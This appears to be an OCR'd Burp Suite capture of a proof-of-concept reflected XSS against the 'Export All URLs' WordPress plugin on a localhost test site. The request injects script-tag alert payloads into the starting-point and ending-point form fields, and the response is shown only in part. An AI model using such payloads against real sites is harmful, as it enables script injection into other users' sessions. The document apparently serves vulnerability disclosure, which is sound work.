 Request
Pretty Raw Hex \n
1 POST /wp-admin/tools.php?page=extract-all-urls-settings HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 454
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.140 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://localhost:8000/wp-admin/tools.php?page=extract-all-urls-settings
9 Accept-Encoding: gzip, deflate, br
20 Cookie: wordpress_70490311fe7c84acda8886406a6d884b=
admin%7C1742397045%7CfeleXS7sz72WYVO7frGJB0RPJ7wdGlXBi55UJKU2E4t%7Cfb304b8d4ca6ee63
3483b05b5643265c1f48ac6babb0ad5c5434b2c40b83bd46; wp-settings-time-2=1739267099;
PHPSESSID=73470e5c282e3dd9f6cde2d82eaa075d; wordpress_test_cookie=
WP%20Cookie%20check; wp_lang=en_US;
wordpress_logged_in_70490311fe7c84acda8886406a6d884b=
admin%7C1742397045%7CfeleXS7sz72WYVO7frGJB0RPJ7wdGlXBi55UJKU2E4t%7C132848ea41e9b0b5
09103f033b7407f20edbc241d805168030236fd818880fdb; wp-settings-time-1=1741187445
21 Connection: keep-alive
22
23 post-type=any&export_fields%5B%5D=title&export_fields%5B%5D=url&post-status=publish
&posts-from=&posts-upto=&post-author=all&number-of-posts=range&starting-point=
"><script>alert(/XSS-starting-point/)</script><"&ending-point=
"><script>alert(/XSS-ending-point/)</script><"&csv-file-name=export-all-urls-929300
&export-type=here&export=Export+Now&_wpnonce=1a1c29f19c&_wp_http_referer=
%2Fwp-admin%2Ftools.php%3Fpage%3Dextract-all-urls-settings&form_submitted=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 17:04:52 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.27
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
7 Referrer-Policy: strict-origin-when-cross-origin
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: wp-settings-1=deleted; expires=Thu, 01 Jan 1970 00:00:01 GMT;
Max-Age=0; path=/
10 Set-Cookie: wp-settings-time-1=1741194292; expires=Thu, 05 Mar 2026 17:04:52 GMT;
Max-Age=31536000; path=/
11 Vary: Accept-Encoding
12 Content-Length: 86455
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=UTF-8
16
17 <!DOCTYPE html>
18 <html class="wp-toolbar"
19 lang="en-US">
20 <head>
21 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
22 <title>
Export All URLs &lsaquo; Test-Site &#8212; WordPress
</title>
23 <script type="text/javascript">
24 addLoadEvent = function(func){
if(typeof jQuery!=='undefined')jQuery(function(){
func();
}
);
else if(typeof wpOnload!=='function'){
wpOnload=func;
}
else{
var oldonload=wpOnload;
wpOnload=function(){
oldonload();
func();